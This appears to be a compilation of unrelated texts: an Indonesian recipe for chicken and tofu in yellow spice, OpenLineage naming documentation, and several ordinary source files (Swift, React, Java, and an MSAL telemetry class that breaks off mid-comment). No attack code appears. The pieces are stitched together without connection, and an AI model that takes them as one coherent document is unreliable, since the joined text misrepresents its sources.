Oke, kita kembali ke pembahasan resep resep olahan <i>ayam tahu bumbu kuning</i>. di sela sela rutinitas kita, kemungkinan akan terasa membahagiakan jika sejenak anda menyediakan sedikit waktu untuk memasak ayam tahu bumbu kuning ini. dengan keberhasilan anda dalam meracik olahan tersebut, bisa membuat diri kita bangga oleh hasil makanan kalian sendiri. dan lagi disini melalui situs ini kalian akan mempunyai rujukan untuk mengolah makanan <u>ayam tahu bumbu kuning</u> tersebut menjadi makanan yang lezat dan sempurna, oleh sebab itu simpan alamat website ini di hp anda sebagai sebagian pedoman anda dalam memasak menu baru yang nikmat.
Sekarang langsung saja kita awali untuk membeli bahan baku yang diperuntuk kan dalam membuat makanan <u><i>ayam tahu bumbu kuning</i></u> ini. setidak tidaknya harus ada <b>16</b> bahan yang diperuntuk kan pada menu ini. biar nantinya dapat menghasilkan rasa yang lumayan dan nikmat. dan juga persiapkan waktu kita sesaat, karena anda akan mengolahnya antara lain dengan <b>6</b> langkah. saya harap berbagai hal yang dibutuhkan sudah kita miliki disini, oke mari kita buat dengan melihat dulu bahan baku berikut ini.
<!--inarticleads1-->
##### Bahan baku dan bumbu yang diperlukan dalam menyiapkan Ayam tahu bumbu kuning:
1. Ambil 4 potong Ayam
1. Sediakan 6 buah Tahu putih
1. Siapkan 4 butir Kemiri
1. Siapkan 8 buah Bawang merah
1. Gunakan 5 buah Bawang putih
1. Gunakan 2 ruas jari Kunyit
1. Sediakan 1 ruas jari Lengkuas
1. Sediakan 3 cm Sereh
1. Sediakan 2 buah Daun salam
1. Gunakan 1 buah Tomat
1. Siapkan 2 buah Cabe merah keriting
1. Gunakan 20 buah Cabe rawit hijau
1. Siapkan 1 sdt Garam
1. Gunakan 1 sdt Penyedap rasa
1. Gunakan Minyak untuk menumis
1. Gunakan secukupnya Air
<!--inarticleads2-->
##### Cara menyiapkan Ayam tahu bumbu kuning:
1. Cuci bersih tahu lalu goreng setengah matang
1. Cuci bersih ayam lalu rebus sampai matang (ini bisa di skip ya tapi saya memang sudah terbiasa d rebus dulu ayamnya)
1. Haluskan kemiri, bawang merah, bawang putih, kunyit dan cabe merah keriting
1. Tumis bumbu halus sampai wangi lalu tambahkan sereh, daun salam dan lengkuas
1. Setelah bumbu tumisan matang dan wangi masukkan ayam, tahu goreng lalu tambahkan air. Masukkan juga cabe rawit hijau dan tomat. Tambahkan garam dan penyedap rasa
1. Tunggu hingga air meresap. Ayam tahu bumbu kuning siap di sajikan
Berikut sedikit bahasan menu tentang resep resep <u>ayam tahu bumbu kuning</u> yang endess. kita harapkan kalian dapat paham dengan artikel diatas, dan kamu dapat memasak lagi di acara lain untuk di sajikan dalam berbagai acara acara keluarga atau teman kamu. kita dapat mengkolaborasi resep resep yang ada diatas selaras dengan harapan anda, sehingga menu <b>ayam tahu bumbu kuning</b> ini dapat menjadi lebih lezat dan sempurna lagi. berikut pembahasan singkat ini, sampai jumpa lagi di lain waktu. semoga hari anda menyenangkan.
|
//
// Copyright © 2021 Stream.io Inc. All rights reserved.
//
import Foundation
/// A `RawJSON` type.
/// Used to store and operate objects of unknown structure that's not possible to decode.
/// https://forums.swift.org/t/new-unevaluated-type-for-decoder-to-allow-later-re-encoding-of-data-with-unknown-structure/11117
public indirect enum RawJSON: Codable, Hashable {
case number(Double)
case string(String)
case bool(Bool)
case dictionary([String: RawJSON])
case array([RawJSON])
case `nil`
static let double = number
public init(from decoder: Decoder) throws {
let singleValueContainer = try decoder.singleValueContainer()
if let value = try? singleValueContainer.decode(Bool.self) {
self = .bool(value)
return
} else if let value = try? singleValueContainer.decode(String.self) {
self = .string(value)
return
} else if let value = try? singleValueContainer.decode(Double.self) {
self = .number(value)
return
} else if let value = try? singleValueContainer.decode([String: RawJSON].self) {
self = .dictionary(value)
return
} else if let value = try? singleValueContainer.decode([RawJSON].self) {
self = .array(value)
return
} else if singleValueContainer.decodeNil() {
self = .nil
return
}
throw DecodingError
.dataCorrupted(
DecodingError
.Context(codingPath: decoder.codingPath, debugDescription: "Could not find reasonable type to map to JSONValue")
)
}
public func encode(to encoder: Encoder) throws {
var container = encoder.singleValueContainer()
switch self {
case let .number(value): try container.encode(value)
case let .bool(value): try container.encode(value)
case let .string(value): try container.encode(value)
case let .array(value): try container.encode(value)
case let .dictionary(value): try container.encode(value)
case .nil: try container.encodeNil()
}
}
}
public extension RawJSON {
func dictionary(with value: RawJSON?, forKey key: String) -> RawJSON? {
guard case var .dictionary(content) = self else { return nil }
content[key] = value
return .dictionary(content)
}
}
|
# Naming
We define the unique name strategy per resource to ensure it is followed uniformly independently of who is producing
metadata, so we can connect lineage from various sources.
Both Jobs and Datasets are in their own namespaces. Job namespaces are related to their schedulers. The namespace for a
dataset is the unique name for its datasource.
## Datasets
The namespace and name of a datasource can be combined to form a URI (scheme:[//authority]path)
- Namespace = scheme:[//authority] (the datasource)
- Name = path (the datasets)
### Naming conventions for common data stores
This list is not exhaustive, if a data store is missing, please create an issue or open a PR.
### Data Warehouses
- [Athena](#Athena)
- [Azure Cosmos DB](#Azure-Cosmos-DB)
- [Azure Data Explorer](#Azure-Data-Explorer)
- [Azure Synapse](#Azure-Synapse)
- [BigQuery](#BigQuery)
- [Cassandra](#Cassandra)
- [MySQL](#MySQL)
- [Postgres](#Postgres)
- [Redshift](#Redshift)
- [Snowflake](#Snowflake)
- [Trino](#Trino)
### Distributed file systems/blob stores
- [ABFSS (Azure Data Lake Gen2)](#ABFSS "Azure Data Lake Gen2")
- [DBFS (Databricks File System)](#DBFS "Databricks File System")
- [GCS](#GCS)
- [HDFS](#HDFS)
- [Kafka](#Kafka)
- [Local file system](#Local-file-system)
- [S3](#S3)
- [WASBS (Azure Blob Storage)](#WASBS "Azure Blob Storage")
Datasets are called tables. Tables are organized into databases and schemas.
#### Athena:
Datasource hierarchy:
- Host: athena.{region_name}.amazonaws.com
Naming hierarchy:
- Catalog
- Database
- Table
Identifier:
- Namespace: awsathena://athena.{region_name}.amazonaws.com of the service instance.
- Scheme = awsathena
- Authority = athena.{region_name}.amazonaws.com
- Unique name: {catalog}.{database}.{table}
- URI = awsathena://athena.{region_name}.amazonaws.com/{catalog}.{database}.{table}
#### Azure Cosmos DB:
Datasource hierarchy: azurecosmos://%s.documents.azure.com/dbs/%s
- Host: \<XXXXXXXXXXXX>.documents.azure.com
- Database
Naming hierarchy:
- Schema
- Table
Identifier:
- Namespace: azurecosmos://{host}/dbs/{database}
- Scheme = azurecosmos
- Authority = {host}
- Unique name: /colls/{table}
- URI = azurecosmos://{host}.documents.azure.com/dbs/{database}/colls/{table}
#### Azure Data Explorer:
Datasource hierarchy:
- Host: \<clustername>.\<clusterlocation>
- Database
- Table
Naming hierarchy:
- Database
- Table
Identifier:
- Namespace: azurekusto://{host}.kusto.windows.net/{database}
- Scheme = azurekusto
- Unique name: {database}/{table}
- URI = azurekusto://{host}.kusto.windows.net/{database}/{table}
#### Azure Synapse:
Datasource hierarchy:
- Host: \<XXXXXXXXXXXX>.sql.azuresynapse.net
- Port: 1433
- Database: SQLPool1
Naming hierarchy:
- Schema
- Table
Identifier:
- Namespace: sqlserver://{host}:{port};database={database};
- Scheme = sqlserver
- Authority = {host}:{port}
- Unique name: {schema}.{table}
- URI = sqlserver://{host}:{port};database={database}/{schema}.{table}
#### BigQuery
See:
[Creating and managing projects | Resource Manager Documentation](https://cloud.google.com/resource-manager/docs/creating-managing-projects)
[Introduction to datasets | BigQuery](https://cloud.google.com/bigquery/docs/datasets-intro)
[Introduction to tables | BigQuery](https://cloud.google.com/bigquery/docs/tables-intro)
Datasource hierarchy:
- bigquery
Naming hierarchy:
- Project Name: {project name} => is not unique
- Project number: {project number} => numeric: is unique across Google cloud
- Project ID: {project id} => readable: is unique across Google cloud
- dataset: {dataset name} => is unique within a project
- table: {table name} => is unique within a dataset
Identifier:
- Namespace: bigquery
- Scheme = bigquery
- Authority =
- Unique name: {project id}.{dataset name}.{table name}
- URI = bigquery:{project id}.{dataset name}.{table name}
#### Cassandra:
Datasource hierarchy:
- Host
- Port
Naming hierarchy:
- Keyspace
- Table
Identifier:
- Namespace: cassandra://{host}:{port} of the service instance.
- Scheme = cassandra
- Authority = {host}:{port}
- Unique name: {keyspace}.{table}
- URI = cassandra://{host}:{port}/{keyspace}.{table}
#### MySQL:
Datasource hierarchy:
- Host
- Port
Naming hierarchy:
- Database
- Table
Identifier:
- Namespace: mysql://{host}:{port} of the service instance.
- Scheme = mysql
- Authority = {host}:{port}
- Unique name: {database}.{table}
- URI = mysql://{host}:{port}/{database}.{table}
#### Postgres:
Datasource hierarchy:
- Host
- Port
Naming hierarchy:
- Database
- Schema
- Table
Identifier:
- Namespace: postgres://{host}:{port} of the service instance.
- Scheme = postgres
- Authority = {host}:{port}
- Unique name: {database}.{schema}.{table}
- URI = postgres://{host}:{port}/{database}.{schema}.{table}
#### Redshift:
Datasource hierarchy:
- Host: examplecluster.\<XXXXXXXXXXXX>.us-west-2.redshift.amazonaws.com
- Port: 5439
OR
- Cluster identifier
- Region name
- Port (defaults to 5439)
Naming hierarchy:
- Database
- Schema
- Table
One can interact with Redshift using SQL or Data API. The combination of cluster identifier and region name is the only
common unique ID available to both.
Identifier:
- Namespace: redshift://{cluster_identifier}.{region_name}:{port} of the cluster instance.
- Scheme = redshift
- Authority = {cluster_identifier}.{region_name}:{port}
- Unique name: {database}.{schema}.{table}
- URI = redshift://{cluster_identifier}.{region_name}:{port}/{database}.{schema}.{table}
#### Snowflake
See:
- [Account Identifiers | Snowflake Documentation](https://docs.snowflake.com/en/user-guide/admin-account-identifier)
- [Object Identifiers | Snowflake Documentation](https://docs.snowflake.com/en/sql-reference/identifiers.html)
Datasource hierarchy:
- account identifier (composite of organization name and account name)
Naming hierarchy:
- Database: {database name} => unique across the account
- Schema: {schema name} => unique within the database
- Table: {table name} => unique within the schema
Identifier:
- Namespace: snowflake://{organization name}-{account name}
- Scheme = snowflake
- Authority = {organization name}-{account name}
- Name: {database}.{schema}.{table}
- URI = snowflake://{organization name}-{account name}/{database}.{schema}.{table}
Snowflake resolves and stores names for databases, schemas, tables and columns differently depending on how they are
[expressed in statements](https://docs.snowflake.com/en/sql-reference/identifiers-syntax) (e.g. unquoted vs quoted). The
representation of names in OpenLineage events should be based on the canonical name that Snowflake stores. Specifically:
- For dataset names, each period-delimited part (database/schema/table) should be in the simplest form it would take in
a statement i.e. quoted only if necessary. For example, a table `My Table` in schema `MY_SCHEMA` and in database
`MY_DATABASE` would be represented as `MY_DATABASE.MY_SCHEMA."My Table"`. If in doubt, check
[Snowflake's `ACCESS_HISTORY` view](https://docs.snowflake.com/en/sql-reference/account-usage/access_history) to see
how `objectName` is formed for a given table.
- For column names, the canonical name should always be used verbatim.
#### Trino:
Datasource hierarchy:
- Host
- Port
Naming hierarchy:
- Catalog
- Schema
- Table
Identifier:
- Namespace: trino://{host}:{port} of the service instance.
- Scheme = trino
- Authority = {host}:{port}
- Unique name: {catalog}.{schema}.{table}
- URI = trino://{host}:{port}/{catalog}.{schema}.{table}
### Distributed file systems/blob stores
#### ABFSS (Azure Data Lake Gen2)
Naming hierarchy:
- service name => globally unique
- Path
Identifier :
- Namespace: abfss://{container name}@{service name}
- Scheme = abfss
- Authority = service name
- Unique name: {path}
- URI = abfss://{container name}@{service name}{path}
#### DBFS (Databricks File System)
Naming hierarchy:
- workspace name: globally unique
- Path
Identifier :
- Namespace: hdfs://{workspace name}
- Scheme = hdfs
- Authority = workspace name
- Unique name: {path}
- URI = hdfs://{workspace name}{path}
#### GCS
Datasource hierarchy: none, naming is global
Naming hierarchy:
- bucket name => globally unique
- Path
Identifier :
- Namespace: gs://{bucket name}
- Scheme = gs
- Authority = {bucket name}
- Unique name: {path}
- URI = gs://{bucket name}{path}
#### HDFS
Naming hierarchy:
- Namenode: host + port
- Path
Identifier :
- Namespace: hdfs://{namenode host}:{namenode port}
- Scheme = hdfs
- Authority = {namenode host}:{namenode port}
- Unique name: {path}
- URI = hdfs://{namenode host}:{namenode port}{path}
### Kafka
Naming hierarchy:
- Kafka bootstrap server host + port
- topic name
Identifier :
- Namespace: kafka://{bootstrap server host}:{port}
- Scheme = kafka
- Authority = bootstrap server
- Unique name: {topic name}
- URI = kafka://{bootstrap server host}:{port}/{topic name}
### Local file system
Datasource hierarchy:
- IP
- Port
Naming hierarchy:
- Path
Identifier :
- Namespace: file://{IP}:{port}
- Scheme = file
- Authority = {IP}:{port}
- Unique name: {path}
- URI = file://{IP}:{port}{path}
#### S3
Naming hierarchy:
- bucket name => globally unique
- Path
Identifier :
- Namespace: s3://{bucket name}
- Scheme = s3
- Authority = {bucket name}
- Unique name: {path}
- URI = s3://{bucket name}{path}
#### WASBS (Azure Blob Storage)
Naming hierarchy:
- service name => globally unique
- Path
Identifier :
- Namespace: wasbs://{container name}@{service name}
- Scheme = wasbs
- Authority = service name
- Unique name: {path}
- URI = wasbs://{container name}@{service name}{path}
## Jobs
### Context
A `Job` is a recurring data transformation with inputs and outputs. Each execution is captured as a `Run` with
corresponding metadata. A `Run` event identifies the `Job` it is an instance of by providing the job’s unique
identifier. The `Job` identifier is composed of a `Namespace` and a `Name`. The job name is unique within that
namespace.
The core property we want to identify about a `Job` is how it changes over time. Different schedules of the same logic
applied to different datasets (possibly with different parameters) are different jobs. The notion of a `job` is tied to
a recurring schedule with specific inputs and outputs. It could be an incremental update or a full reprocess or even a
streaming job.
If the same code artifact (for example a Spark jar or a templated SQL query) is used in the context of different
schedules with different input or outputs, then they are different jobs. We are interested first in how they affect the
datasets they produce.
### Job Namespace and constructing job names
Jobs have a `name` that is unique to them in their `namespace` by construction.
The Namespace is the root of the naming hierarchy. The job name is constructed to identify the job within that
namespace.
Example:
- Airflow:
- Namespace: the namespace is assigned to the Airflow instance. Ex: airflow-staging, airflow-prod
- Job: each task in a DAG is a job. name: {dag name}.{task name}
- Spark:
- Namespace: the namespace is provided as a configuration parameter as in Airflow. If there's a parent job, we use the
same namespace, otherwise it is provided by configuration.
- Spark app job name: the spark.app.name
- Spark action job name: {spark.app.name}.{node.name}
### Parent job run: a nested hierarchy of Jobs
It is often the case that jobs are part of a nested hierarchy. For example, an Airflow DAG contains tasks. An instance
of the DAG is finished when all of the tasks are finished. Similarly, a Spark job can spawn multiple actions, each of
them running independently. Additionally, a Spark job can be launched by an Airflow task within a DAG.
Since what we care about is identifying the job as rooted in a recurring schedule, we want to capture that connection
and make sure that we treat the same application logic triggered at different schedules as different jobs. For example:
if an Airflow DAG runs individual tasks per partition (e.g., market segments) using the same underlying job logic, they
will be tracked as separate jobs.
To capture this, a run event provides
[a `ParentRun` facet](https://github.com/OpenLineage/OpenLineage/blob/main/spec/OpenLineage.json#L282-L331) referring to
the parent `Job` and `Run`. This allows tracking a recurring job from the root of the schedule for which it is running.
If there's a parent job, we use the same namespace, otherwise it is provided by configuration.
Example:
```json
{
"run": {
"runId": "run_uuid"
},
"job": {
"namespace": "job_namespace",
"name": "job_name"
}
}
```
---
SPDX-License-Identifier: Apache-2.0\
Copyright 2018-2023 contributors to the OpenLineage project
|
import { useContext, useState } from "react";
import { AuthContext } from "../../context/authContext";
import { useMutation, useQueryClient } from "@tanstack/react-query";
import axios from "axios";
import moment from "moment/moment";
import { Replies } from "../Replies/Replies";
import { ReplyForm } from "../ReplyForm/ReplyForm";
import "./comment.css";
export const Comment = ({ comment }) => {
const [showReplies, setShowReplies] = useState(false);
const [showForm, setShowForm] = useState(false);
const { currentUser } = useContext(AuthContext);
const queryClient = useQueryClient();
const showReplyForm = () => setShowForm(true);
const hideReplyForm = () => setShowForm(false);
const toggleShowReplies = () => setShowReplies(true);
const toggleHideReplies = () => setShowReplies(false);
const deleteComment = useMutation(
(deletedComment) => {
return axios.delete(
`http://localhost:8800/comments/${deletedComment.id}/${deletedComment.userId}`
);
},
{
onSuccess: () => {
queryClient.invalidateQueries(["comments"]);
queryClient.invalidateQueries(["replies"]);
},
}
);
const handleDelete = (comment) => {
const id = comment.commentId;
const userId = currentUser.id;
deleteComment.mutate({ id, userId });
};
const deleteButton = (comment) => {
const userId = currentUser.id;
if (userId && userId === comment.userId) {
return (
<button onClick={() => handleDelete(comment)} className="delete-button">
Delete
</button>
);
}
};
const showRepliesButton = (comment) => {
const replies = JSON.parse(comment.replies);
if (replies != null) {
const numReplies = replies.length;
const toggleText = showReplies ? "▲" : "▼";
const buttonText =
numReplies > 1 ? `${toggleText} ${numReplies} replies` : `${toggleText} 1 reply`;
const controlClick = showReplies
? () => toggleHideReplies()
: () => toggleShowReplies();
return (
<div>
<button onClick={controlClick} className="show-replies-button">
{buttonText}
</button>
</div>
);
}
};
const replyButton = (comment) => {
if (currentUser) {
return (
<div>
<button onClick={() => showReplyForm(comment)} className="reply-button">
Reply
</button>
</div>
);
}
};
return (
<>
<div className="comment-container">
<span className="comment-user-icon">👤 </span>
<div className="comment" key={comment.createdAt}>
<div className="user-info">
<p className="comment-username">{comment.username}</p>
<p className="date">{moment(comment.createdAt).fromNow()}</p>
</div>
<p className="comment-content">{comment.content}</p>
<div className="reply-delete-buttons-container">
{currentUser && replyButton(comment)}
{currentUser && deleteButton(comment)}
</div>
{showRepliesButton(comment)}
{showForm ? (
<ReplyForm comment={comment} hideReplyForm={hideReplyForm} />
) : null}
{showReplies ? (
<Replies comment={comment} deleteComment={deleteComment} />
) : null}
</div>
</div>
</>
);
};
|
import { useToast } from "@chakra-ui/react";
import { useState, useEffect } from "react";
import { ProductQuerySpecification, useLazyGetSubwoofersByQueryQuery } from "../../../../productSlice";
import { getEmptyPage, Page } from "../../../Page";
import { ProductOutputDTO } from "./ProductOutputDTO";
export enum SubwooferType {
ACTIVE = "Active",
PASSIVE = "Passive",
PORTED = "Ported",
SEALED_CABINET = "Sealed-Cabinet",
PASSIVE_RADIATOR = "Passive-Radiator",
BANDPASS = "Bandpass",
HORN_LOADED = "Horn-Loaded"
};
export interface SubwoofersOutputDTO extends ProductOutputDTO {
power: number,
type: SubwooferType
};
export function isSubwoofersPage(value: Page<SubwoofersOutputDTO> | string[]): value is Page<SubwoofersOutputDTO> {
return "content" in value;
}
export function useGetSubwoofersByQuery(querySpecification: ProductQuerySpecification, minimumRating: number): Page<SubwoofersOutputDTO> {
const toast = useToast();
const [ trigger ] = useLazyGetSubwoofersByQueryQuery();
const [speakers, setSpeakers] = useState<Page<SubwoofersOutputDTO>>(getEmptyPage());
const [errorMessages, setErrorMessages] = useState<string[]>([]);
const generalErrorMessage = "Could not fetch subwoofers from our service";
useEffect(() => {
const fetchSubwoofers = async () => {
const response = await trigger({query: querySpecification, rating: minimumRating});
if (!response.data) {
setErrorMessages([generalErrorMessage]);
} else if (isSubwoofersPage(response.data)) {
setSpeakers(response.data);
} else {
setErrorMessages(response.data);
}
}
fetchSubwoofers().catch(() => setErrorMessages([generalErrorMessage]));
}, [trigger, querySpecification, minimumRating]);
useEffect(() => {
errorMessages.forEach(message => toast({
title: 'Something went wrong',
description: message,
status: 'error',
duration: 9000,
isClosable: true,
}));
}, [errorMessages, toast]);
return speakers;
}
|
import React, { useEffect, useState } from 'react';
import { useDispatch, useSelector } from 'react-redux';
import { Link, redirect, useNavigate, useParams } from 'react-router-dom';
import ChatIcon from 'src/icons/ChatIcon';
import DeleteIcon from 'src/icons/DeleteIcon';
import LoadingIcon from 'src/icons/LoadingIcon';
import { useDeleteChatGroupMutation, useGetChatGroupQuery } from 'src/services/api/chatApi';
import { setNewChatGroupId } from 'src/services/slice/chatSlice';
import Loading from './Loading';
const ChatTitleList = () => {
const { deleteChatGroupButtomDisable, newChatGroupId } = useSelector((state) => state.chat);
const { data, error, isLoading, isFetching } = useGetChatGroupQuery();
const [deleteChatGroup, { isLoading: isDeleting, isError, isSuccess }] = useDeleteChatGroupMutation();
const params = useParams();
const navigate = useNavigate();
const dispatch = useDispatch();
const handleDelete = async (id) => {
await deleteChatGroup(id);
if (id === newChatGroupId) {
dispatch(setNewChatGroupId({ id: null }));
}
navigate('/');
};
if (isLoading) {
return <Loading size="sm" />;
}
if (data?.data.length === 0) {
return null;
}
return (
<div className="p-2 flex flex-col gap-2 overflow-y-auto sidebar-scrollbar">
{data?.data?.map((item) => (
<Link
key={item.id}
className={`flex justify-start rounded-lg border-gray-400 p-2 items-center hover:bg-gray-700 transition ease-in-out transform ${
item.id == params.id ? 'bg-gray-600' : ''
}`}
to={`/chat/${item.id}`}
>
<span className='mr-3'>
<ChatIcon />
</span>
<p className="text-gray-300 whitespace-nowrap">{item.title}</p>
{item.id == params.id && (
<button
disabled={deleteChatGroupButtomDisable}
className="bg-gray-600 absolute rounded-full right-0 transition transform ease-in-out bg-bottom p-1 cursor-pointer hover:bg-gray-700 "
onClick={() => handleDelete(item.id)}
>
{isDeleting ? <LoadingIcon /> : <DeleteIcon />}
</button>
)}
</Link>
))}
</div>
);
};
export default ChatTitleList;
|
package org.minejewels.jewelsgens.gen;
import eu.decentsoftware.holograms.api.DHAPI;
import lombok.Data;
import net.abyssdev.abysslib.builders.ItemBuilder;
import net.abyssdev.abysslib.config.AbyssConfig;
import net.abyssdev.abysslib.location.LocationSerializer;
import net.abyssdev.abysslib.nbt.NBTUtils;
import org.bukkit.Location;
import org.bukkit.inventory.ItemStack;
import org.minejewels.jewelsgens.gen.data.GeneratorData;
import org.minejewels.jewelsgens.gen.item.GeneratorItem;
import java.util.List;
@Data
public class Generator {
private final String identifier;
private final boolean upgradeEnabled;
private String upgradeValue;
private int upgradeCost;
private final int generationSpeed;
private final double yOffset;
private final List<String> hologram;
private final ItemStack item;
private final GeneratorItem generatedItem;
public Generator(final AbyssConfig config, final String identifier) {
this.identifier = identifier;
this.upgradeEnabled = config.getBoolean("generator." + identifier + ".upgrade.enabled");
this.generationSpeed = config.getInt("generator." + identifier + ".generation-speed");
this.yOffset = config.getInt("generator." + identifier + ".y-offset");
this.hologram = config.getColoredStringList("generator." + identifier + ".display-hologram");
this.item = NBTUtils.get().setString(
config.getItemBuilder("generator." + identifier + ".item").parse(),
"GENERATOR",
identifier.toUpperCase()
);
this.generatedItem = new GeneratorItem(
config.getItemStack("generator." + identifier + ".generated-item.item"),
config.getInt("generator." + identifier + ".generated-item.amount")
);
if (this.upgradeEnabled) {
this.upgradeCost = config.getInt("generator." + identifier + ".upgrade.cost");
this.upgradeValue = config.getString("generator." + identifier + ".upgrade.value");
}
}
public void spawnGenerator(final GeneratorData data) {
final Location newLocation = LocationSerializer.deserialize(data.getLocation()).add(0.5, this.yOffset, 0.5);
DHAPI.createHologram(data.getUuid().toString() + "-GENERATOR", newLocation, false, this.hologram);
}
public void despawnGenerator(final GeneratorData data) {
DHAPI.removeHologram(data.getUuid() + "-GENERATOR");
}
public void upgradeGenerator(final GeneratorData oldData, final Generator newGenerator) {
this.despawnGenerator(oldData);
final Location newLocation = LocationSerializer.deserialize(oldData.getLocation()).add(0.5, this.yOffset, 0.5);
DHAPI.createHologram(oldData.getUuid().toString() + "-GENERATOR", newLocation, false, newGenerator.getHologram());
}
}
|
/*
* Copyright (c) Microsoft Corporation. All rights reserved.
* Licensed under the MIT License.
*/
import {
SERVER_TELEM_CONSTANTS,
Separators,
CacheOutcome,
Constants,
RegionDiscoverySources,
RegionDiscoveryOutcomes,
} from "../../utils/Constants";
import { CacheManager } from "../../cache/CacheManager";
import { AuthError } from "../../error/AuthError";
import { ServerTelemetryRequest } from "./ServerTelemetryRequest";
import { ServerTelemetryEntity } from "../../cache/entities/ServerTelemetryEntity";
import { RegionDiscoveryMetadata } from "../../authority/RegionDiscoveryMetadata";
/** @internal */
export class ServerTelemetryManager {
private cacheManager: CacheManager;
private apiId: number;
private correlationId: string;
private telemetryCacheKey: string;
private wrapperSKU: String;
private wrapperVer: String;
private regionUsed: string | undefined;
private regionSource: RegionDiscoverySources | undefined;
private regionOutcome: RegionDiscoveryOutcomes | undefined;
private cacheOutcome: CacheOutcome = CacheOutcome.NOT_APPLICABLE;
constructor(
telemetryRequest: ServerTelemetryRequest,
cacheManager: CacheManager
) {
this.cacheManager = cacheManager;
this.apiId = telemetryRequest.apiId;
this.correlationId = telemetryRequest.correlationId;
this.wrapperSKU = telemetryRequest.wrapperSKU || Constants.EMPTY_STRING;
this.wrapperVer = telemetryRequest.wrapperVer || Constants.EMPTY_STRING;
this.telemetryCacheKey =
SERVER_TELEM_CONSTANTS.CACHE_KEY +
Separators.CACHE_KEY_SEPARATOR +
telemetryRequest.clientId;
}
/**
* API to add MSER Telemetry to request
*/
generateCurrentRequestHeaderValue(): string {
const request = `${this.apiId}${SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR}${this.cacheOutcome}`;
const platformFields = [this.wrapperSKU, this.wrapperVer].join(
SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR
);
const regionDiscoveryFields = this.getRegionDiscoveryFields();
const requestWithRegionDiscoveryFields = [
request,
regionDiscoveryFields,
].join(SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR);
return [
SERVER_TELEM_CONSTANTS.SCHEMA_VERSION,
requestWithRegionDiscoveryFields,
platformFields,
].join(SERVER_TELEM_CONSTANTS.CATEGORY_SEPARATOR);
}
/**
* API to add MSER Telemetry for the last failed request
*/
generateLastRequestHeaderValue(): string {
const lastRequests = this.getLastRequests();
const maxErrors = ServerTelemetryManager.maxErrorsToSend(lastRequests);
const failedRequests = lastRequests.failedRequests
.slice(0, 2 * maxErrors)
.join(SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR);
const errors = lastRequests.errors
.slice(0, maxErrors)
.join(SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR);
const errorCount = lastRequests.errors.length;
// Indicate whether this header contains all data or partial data
const overflow =
maxErrors < errorCount
? SERVER_TELEM_CONSTANTS.OVERFLOW_TRUE
: SERVER_TELEM_CONSTANTS.OVERFLOW_FALSE;
const platformFields = [errorCount, overflow].join(
SERVER_TELEM_CONSTANTS.VALUE_SEPARATOR
);
return [
SERVER_TELEM_CONSTANTS.SCHEMA_VERSION,
lastRequests.cacheHits,
failedRequests,
errors,
platformFields,
].join(SERVER_TELEM_CONSTANTS.CATEGORY_SEPARATOR);
}
/**
* API to cache token failures for MSER data capture
* @param error
*/
cacheFailedRequest(error: unknown): void {
const lastRequests = this.getLastRequests();
if (
lastRequests.errors.length >=
SERVER_TELEM_CONSTANTS.MAX_CACHED_ERRORS
) {
// Remove a cached error to make room, first in first out
lastRequests.failedRequests.shift(); // apiId
lastRequests.failedRequests.shift(); // correlationId
lastRequests.errors.shift();
}
lastRequests.failedRequests.push(this.apiId, this.correlationId);
if (error instanceof Error && !!error && error.toString()) {
if (error instanceof AuthError) {
if (error.subError) {
lastRequests.errors.push(error.subError);
} else if (error.errorCode) {
lastRequests.errors.push(error.errorCode);
} else {
lastRequests.errors.push(error.toString());
}
} else {
lastRequests.errors.push(error.toString());
}
} else {
lastRequests.errors.push(SERVER_TELEM_CONSTANTS.UNKNOWN_ERROR);
}
this.cacheManager.setServerTelemetry(
this.telemetryCacheKey,
lastRequests
);
return;
}
/**
* Update server telemetry cache entry by incrementing cache hit counter
*/
incrementCacheHits(): number {
const lastRequests = this.getLastRequests();
lastRequests.cacheHits += 1;
this.cacheManager.setServerTelemetry(
this.telemetryCacheKey,
lastRequests
);
return lastRequests.cacheHits;
}
/**
* Get the server telemetry entity from cache or initialize a new one
*/
getLastRequests(): ServerTelemetryEntity {
const initialValue: ServerTelemetryEntity = {
failedRequests: [],
errors: [],
cacheHits: 0,
};
const lastRequests = this.cacheManager.getServerTelemetry(
this.telemetryCacheKey
) as ServerTelemetryEntity;
return lastRequests || initialValue;
}
/**
* Remove server telemetry cache entry
*/
clearTelemetryCache(): void {
const lastRequests = this.getLastRequests();
const numErrorsFlushed =
ServerTelemetryManager.maxErrorsToSend(lastRequests);
const errorCount = lastRequests.errors.length;
if (numErrorsFlushed === errorCount) {
// All errors were sent on last request, clear Telemetry cache
this.cacheManager.removeItem(this.telemetryCacheKey);
} else {
// Partial data was flushed to server, construct a new telemetry cache item with errors that were not flushed
const serverTelemEntity: ServerTelemetryEntity = {
failedRequests: lastRequests.failedRequests.slice(
numErrorsFlushed * 2
), // failedRequests contains 2 items for each error
errors: lastRequests.errors.slice(numErrorsFlushed),
cacheHits: 0,
};
this.cacheManager.setServerTelemetry(
this.telemetryCacheKey,
serverTelemEntity
);
}
}
/**
* Returns the maximum number of errors that can be flushed to the server in the next network request
* @param serverTelemetryEntity
*/
static maxErrorsToSend(
serverTelemetryEntity: ServerTelemetryEntity
): number {
let i;
let maxErrors = 0;
let dataSize = 0;
const errorCount = serverTelemetryEntity.errors.length;
for (i = 0; i < errorCount; i++) {
// failedRequests parameter contains pairs of apiId and correlationId, multiply index by 2 to preserve pairs
const apiId =
serverTelemetryEntity.failedRequests[2 * i] ||
Constants.EMPTY_STRING;
const correlationId =
serverTelemetryEntity.failedRequests[2 * i + 1] ||
Constants.EMPTY_STRING;
const errorCode =
serverTelemetryEntity.errors[i] || Constants.EMPTY_STRING;
// Count number of characters that would be added to header, each character is 1 byte. Add 3 at the end to account for separators
dataSize +=
apiId.toString().length +
correlationId.toString().length +
errorCode.length +
3;
if (dataSize < SERVER_TELEM_CONSTANTS.MAX_LAST_HEADER_BYTES) {
// Adding this entry to the header would still keep header size below the limit
maxErrors += 1;
} else {
break;
}
}
return maxErrors;
}
/**
* Get the region discovery fields
*
* @returns string
*/
getRegionDiscoveryFields(): string {
const regionDiscoveryFields: string[] = [];
regionDiscoveryFields.push(this.regionUsed || Constants.EMPTY_STRING);
regionDiscoveryFields.push(this.regionSource || Constants.EMPTY_STRING);
regionDiscoveryFields.push(
this.regionOutcome || Constants.EMPTY_STRING
);
return regionDiscoveryFields.join(",");
}
/**
* Update the region discovery metadata
*
